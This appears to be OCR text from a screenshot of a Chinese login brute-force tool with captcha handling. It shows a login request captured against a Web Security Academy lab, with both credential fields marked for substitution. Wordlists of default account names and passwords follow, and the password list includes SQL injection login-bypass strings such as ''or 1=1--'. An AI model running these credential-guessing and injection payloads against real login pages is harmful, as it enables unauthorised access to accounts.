 Codex 验证码后台登陆爆破辅助工具V2.1 By:青山 https://5i.hk
请求栏 爆破栏 识别测试栏 加密数据爆破
请求包：
POST /login HTTP/2
Host: 0a42001f04fad74d80324ee4004700b0.web-security-academy.net
Cookie: session=DAVVpFjLtPEuwtCaL7p14U2XvyJI2OtT
Content-Length: 29
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0a42001f04fad74d80324ee4004700b0.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a42001f04fad74d80324ee4004700b0.web-security-academy.net/login
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
username=§USERPASS§&password=§USERPASS§
添加标记
清除标记
标记验证码
导入账号
导入密码
清除账密
验证码同步
协议头
账号：总：8886 密码：总：8886
ID 账号
40 pobear
43 ADAMS
45 ADMN
47 Omanager
48 ADVMAIL
49 ALLIN1
50 ALLIN1MAIL
51 ALLINONE
52 AP2SVP
90 DDIC
92 DECNET
94 DEMO
95 DEMO1
96 DEMO2
97 DEMO3
98 DEMO4
99 DEMO8
100 DESQUETOP
101 DIRECT
102 DIRMAINT
103 DISKCNT
104 DS
105 DSA
106 EARLYWATCH
107 EMP
108 EREP
109 ESSEX
110 EVENT
111 Ezsetup
112 FAX
113 FAXUSER
114 FAXWORKS
115 FIELD
ID 密码
1 admin
2 admin'--
3 admin' or '..
4 admin' or 1..
5 'or 1=1--
6 admins
7 base
8 admin'or''='
9 user
10 root
11 ceshi
12 super1
13 ceshi123
14 admin123
15 sysadmin
16 test
17 test1
18 test2
19 test123
20 user123
21 'or'='or'
22 'or''='
23 adm
24 1
25 2
26 3
27 4
28 5
29 11
30 0
31 !root
32 $ALOC$
33 $system
方式①【单独爆破账号】
方式②【单独爆破密码】
方式③【账号密码共同选则】爆破方式为：一个账户尝试全部密码后更换下一个账户 [暂时不写]
验证码地址：
验证码地址去掉链接尾部随机值，【？】及？之后
↑↑协议头一般用于json格式的POST请求↑↑
返回内容一直为非正常内响应可尝试，默认不使用，一般不用